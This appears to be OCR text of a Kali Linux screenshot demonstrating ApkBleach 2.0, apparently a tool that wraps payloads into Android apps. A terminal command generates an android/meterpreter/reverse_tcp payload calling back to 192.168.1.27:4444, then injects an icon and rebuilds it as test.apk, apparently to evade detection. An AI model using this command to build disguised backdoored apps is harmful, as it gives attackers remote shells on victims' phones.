 [Editing apkbleach_2.0/...
kali@kali: ~/Documents...
[~/Documents/Python/P...
06:07 PM
Trash
File System
Home
sensor_apk
APK
app-
debug.apk
app-debug
kali@kali: ~/Documents/Bash
File Actions Edit View Help
kali@kali: ~/Documents/Bash
kali@kali: ~
(ApkBleach_package) kali@kali:~/Documents/Bash$ apkbleach -g android/meterpreter/reverse_tcp LHOST=192.168.1.27 LPORT=4444 -i BLEACH
_settings -s 1  -o test.apk
APKBLEACH
Version: 2.0 Author: graylagx2
Payload generated [*]
Apk Decompiled [*]
Apk bleached [*]
Icon injected[*]
Rebuilt Apk [*]
ApkBleach complete [*]
Apk saved as: test.apk
(ApkBleach_package) kali@kali:~/Documents/Bash$ import -window root ~/Pictures/apkbleach2.png
KALI
BY OFFENSIVE SECURITY